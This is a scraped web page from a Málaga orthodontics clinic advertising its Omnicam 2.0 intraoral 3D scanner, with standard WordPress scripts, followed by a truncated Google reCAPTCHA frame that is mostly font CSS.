<li id="nav-menu-item-3921" class="menu-item menu-item-type-post_type menu-item-object-page "><a title="Ortodoncia brackets metálicos" href="https://www.ortodoncialeandrofernandez.com/metalicos/" class="">Metálicos</a></li>
</ul>
</li>
<li id="nav-menu-item-3924" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ortodoncialeandrofernandez.com/tratamientos-quirurgicos/" class="">Quirúrgicos</a></li>
</ul></div></div></div>
</li>
<li id="nav-menu-item-4905" class="menu-item menu-item-type-post_type menu-item-object-page "><a title="asistente tratamientos ortodoncia" target="_blank" href="https://www.ortodoncialeandrofernandez.com/asistente/" class="">Asistente</a></li>
<li id="nav-menu-item-3797" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a class="">Nuestros pacientes</a>
<div class="second"><div class="inner"><div class="inner_arrow"></div><div class="inner2"><ul>
<li id="nav-menu-item-2689" class="menu-item menu-item-type-post_type menu-item-object-page "><a title="Casos clínicos ortodoncia" href="https://www.ortodoncialeandrofernandez.com/casos-clinicos-ortodoncia/" class="">Casos Clínicos</a></li>
<li id="nav-menu-item-3814" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ortodoncialeandrofernandez.com/testimonios/" class="">Testimonios</a></li>
<li id="nav-menu-item-2800" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ortodoncialeandrofernandez.com/preguntas-frecuentes-ortodoncia/" class="">Preguntas Frecuentes</a></li>
</ul></div></div></div>
</li>
<li id="nav-menu-item-5446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a class="">Contacto</a>
<div class="second"><div class="inner"><div class="inner_arrow"></div><div class="inner2"><ul>
<li id="nav-menu-item-5407" class="menu-item menu-item-type-post_type menu-item-object-page "><a title="Clínica ortodoncia Málaga" href="https://www.ortodoncialeandrofernandez.com/contacto/clinica-ortodoncia-malaga/" class="">Clínica Málaga</a></li>
<li id="nav-menu-item-5406" class="menu-item menu-item-type-post_type menu-item-object-page "><a title="Clínica ortodoncia Torre del Mar" href="https://www.ortodoncialeandrofernandez.com/contacto/clinica-ortodoncia-torre-del-mar/" class="">Clínica Torre del Mar</a></li>
</ul></div></div></div>
</li>
</ul>				
</nav>
<nav class="selectnav"></nav>
</div>
</div>
</div>
<div class="separator_holder"></div>
</header>
<div class="content">
<div class="content_inner  ">
<div class="full_width">
<div class="banda_escaner">&nbsp;</div>
<div class="container">
<div class="container_inner clearfix">
<div class="titulo_izquierda" style="color: #00475d!important;">Escáner Omnicam 2.0</div>
<div class="cita_interior"><a id="botoncita" class="small" href="https://www.ortodoncialeandrofernandez.com/contacto/">Pide tu cita ahora</a></div>
<div class="two_columns_50_50 clearfix">
<div class="column1"><div class="column_inner">
<p><iframe src="https://www.youtube.com/embed/E5hzbRNK7pk" width="100%" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p><img style="width: 100%; margin-top: 10px; margin-bottom: 10px;" src="https://www.ortodoncialeandrofernandez.com/wp-content/uploads/2021/03/nuevo-escaner-omnicam-20.jpg" alt="Nuevo Escáner Omnicam 2.0"><br />
</div></div>
<div class="column2"><div class="column_inner">
<div class="banda22">
<h2>El escáner más avanzado, preciso y potente</h2>
</div>
<p>En <strong>Ortodoncia Especializada Leandro Fernández</strong> contamos con el nuevo <strong>escáner Omnicam 2.0 de Dentsply Sirona</strong>. Este escáner nos permite tener en un par de minutos una imagen en 3D completa de las arcadas del paciente, suprimiendo con ella la toma de impresiones. Un <strong>escáner</strong> de muchísima <strong>precisión, mucho más rápido, potente y con una resolución fotorrealista en color</strong>.</p>
<p>En muchísimas clínicas para tener un molde de una dentadura, es necesario que el paciente muerda sobre una pasta de alginato o silicona y esperar un rato a que esta se endurezca. Muchas veces este proceso carece de precisión y hay que repetirlo, además de la sensación de agobio que muchas personas sienten.</p>
<p><img class="aligncenter" style="float: left; width: 100%; margin-top: 10px; margin-bottom: 10px;" src="https://www.ortodoncialeandrofernandez.com/wp-content/uploads/2021/03/nuevo-escaner-en-otrodoncia-especializada-leandro-fernandez.jpg" alt="Nuevo Escáner Omnicam 2.0"></p>
<p>Con nuestro <strong>escáner Omnicam 2.0 la precisión está asegurada</strong>, lo que significa:</p>
<ul style="list-style: disc inside none;">
<li>Mayor comodidad y satisfacción para el paciente.</li>
<li>Menor cantidad de visitas asociadas a malas imprecisiones de los moldes.</li>
<li>Mayor respeto con el medio ambiente.</li>
<li>Seguridad para la salud del paciente.</li>
</ul>
<h3>¿Cómo funciona?</h3>
<p>El doctor o sus auxiliares, como si de una cámara se tratara, pasará una cánula o varita por toda la arcada del paciente mientras observa en un monitor como ésta se va reproduciendo. Este nuevo escáner que hemos adquirido en nuestra clínica, analiza la arcada reuniendo datos de su forma. La información obtenida le permite construir un modelo digital tridimensional en el momento, un <strong>escaneado de gran definición y con resultado a color</strong>, sin ningún tipo de radiación ni efecto adverso para la salud del paciente, ni del doctor, ni de sus asistentes.</p>
<p>El escáner Omnicam 2.0 proporciona increíbles resultados que satisfacen tanto a los pacientes, por sus comodidad y rapidez, como a nosotros por su gran rendimiento, precisión, y resolución fotorrealista en color.</p>
<p>Con el<strong> escáner Omnicam 2.0</strong>, en Ortodoncia Especializada Leandro Fernández nos aseguramos nuevamente, que nuestros pacientes pueden <strong>disfrutar de la más alta tecnología</strong> en <strong>beneficio de su sonrisa</strong>.<br />
</div></div>
</div>
</div>
</div>
</div>
				
</div>
</div>
<footer>
<div class="footer_holder">
<div class="container">
<div class="container_inner clearfix">
<div class="footer_top">
<div class="two_columns_50_50 clearfix">
<div class="column1">
<div class="column_inner">
<div class="textwidget"><img alt="Clínica ortodoncia Leandro Fernández" src="/wp-content/uploads/2019/10/logo-ortodoncia-leandro-new.png" width="221"></div>
</div>
</div>
<div class="column2">
<div class="column_inner">
<ul class="qtrans_language_chooser" id="qtranslate-3-chooser"><li class="lang-es active"><a href="https://www.ortodoncialeandrofernandez.com/nuevo-escaner-omnicam-20/" hreflang="es" title="Español"><span>Español</span></a></li><li class="lang-en"><a href="https://www.ortodoncialeandrofernandez.com/en/nuevo-escaner-omnicam-20/" hreflang="en" title="English"><span>English</span></a></li></ul><div class="qtrans_widget_end"></div>			<div class="textwidget"><div style="text-align:right; color:#ddd">
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
<a href="/aviso-legal/">Aviso legal</a>
</div></div>
</div>
</div>
</div>
</div>
<div class="footer_bottom">
<div class="left">
<div class="textwidget"><div style="color:#ddd">Ortodoncia Especializada Leandro Fernández</div>
<div style="color:#fff; font-weight:bold; cursor:pointer;" ><a href="mailto:info@ortodoncialeandrofernandez.com">info@ortodoncialeandrofernandez.com</a></div></div>
</div>
<div class="right">
<div class="textwidget"><div style="color:#ddd">Paseo de Reding 43, 1º Dcha. Málaga. Teléfono: <a href="tel:+34952224513">+34 952 224 513</a>
<br>Paseo de Larios 1, 1º D. Torre del Mar (Málaga). Teléfono: <a href="tel:+34952543709">+34 952 543 709</a></div>
</div>
</div>
</div>
</div>
</div>
</div>
</footer>
</div>
<script>
var no_ajax_pages = [];
var root = 'https://www.ortodoncialeandrofernandez.com/';
var parallax_speed = 1;
</script>
<script>
no_ajax_pages.push('');
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M44KH2R"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.ortodoncialeandrofernandez.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7_redirect_forms = {"6834":{"page_id":"0","external_url":"https:\/\/www.ortodoncialeandrofernandez.com\/gracias\/","use_external_url":"on","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"5629":{"page_id":"0","external_url":"https:\/\/www.ortodoncialeandrofernandez.com\/en\/gracias\/","use_external_url":"on","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"5626":{"page_id":"0","external_url":"https:\/\/www.ortodoncialeandrofernandez.com\/gracias\/","use_external_url":"on","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"5393":{"page_id":"0","external_url":"https:\/\/www.ortodoncialeandrofernandez.com\/en\/gracias\/","use_external_url":"on","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"5392":{"page_id":"0","external_url":"https:\/\/www.ortodoncialeandrofernandez.com\/gracias\/","use_external_url":"on","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"5383":{"page_id":"0","external_url":"https:\/\/www.ortodoncialeandrofernandez.com\/en\/gracias\/","use_external_url":"on","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"5382":{"page_id":"0","external_url":"https:\/\/www.ortodoncialeandrofernandez.com\/gracias\/","use_external_url":"on","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"4911":{"page_id":"0","external_url":"https:\/\/www.ortodoncialeandrofernandez.com\/en\/gracias\/","use_external_url":"on","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"4903":{"page_id":"0","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/plugins/wpcf7-redirect/js/wpcf7-redirect-script.js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LdObDAkAAAAAEI8eUu_kZoTTtjtnBqC-Zhb6LSA&#038;ver=3.0'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/modernizr-2.6.2.min.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/jquery.flexslider-min.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/jquery.bxslider.min.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/jquery-ui.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/jquery.easing.1.3.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/jquery.appear.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.6'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/jquery.stylish-select.min.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/jquery.scrollTo-min.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/waypoints.min.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/jquery.tools.min.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/jquery.fitvids.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/counter.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/default_dynamic.php?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/default.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/custom_js.php?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-includes/js/comment-reply.min.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-includes/js/wp-embed.min.js?ver=5.3.2'></script>
<script type="text/javascript">
( function( sitekey, actions ) {
document.addEventListener( 'DOMContentLoaded', function( event ) {
var wpcf7recaptcha = {
execute: function( action ) {
grecaptcha.execute(
sitekey,
{ action: action }
).then( function( token ) {
var event = new CustomEvent( 'wpcf7grecaptchaexecuted', {
detail: {
action: action,
token: token,
},
} );
document.dispatchEvent( event );
} );
},
executeOnHomepage: function() {
wpcf7recaptcha.execute( actions[ 'homepage' ] );
},
executeOnContactform: function() {
wpcf7recaptcha.execute( actions[ 'contactform' ] );
},
};
grecaptcha.ready(
wpcf7recaptcha.executeOnHomepage
);
document.addEventListener( 'change',
wpcf7recaptcha.executeOnContactform, false
);
document.addEventListener( 'wpcf7submit',
wpcf7recaptcha.executeOnHomepage, false
);
} );
document.addEventListener( 'wpcf7grecaptchaexecuted', function( event ) {
var fields = document.querySelectorAll(
"form.wpcf7-form input[name='g-recaptcha-response']"
);
for ( var i = 0; i < fields.length; i++ ) {
var field = fields[ i ];
field.setAttribute( 'value', event.detail.token );
}
} );
} )(
'6LdObDAkAAAAAEI8eUu_kZoTTtjtnBqC-Zhb6LSA',
{"homepage":"homepage","contactform":"contactform"}
);
</script>
</body>
</html><!-- WP Fastest Cache file was created in 1.6971809864044 seconds, on 14-01-26 11:12:23 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdObDAkAAAAAEI8eUu_kZoTTtjtnBqC-Zhb6LSA&co=aHR0cHM6Ly93d3cub3J0b2RvbmNpYWxlYW5kcm9mZXJuYW5kZXouY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=7un8m4sfck6a
body_size: 48836
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
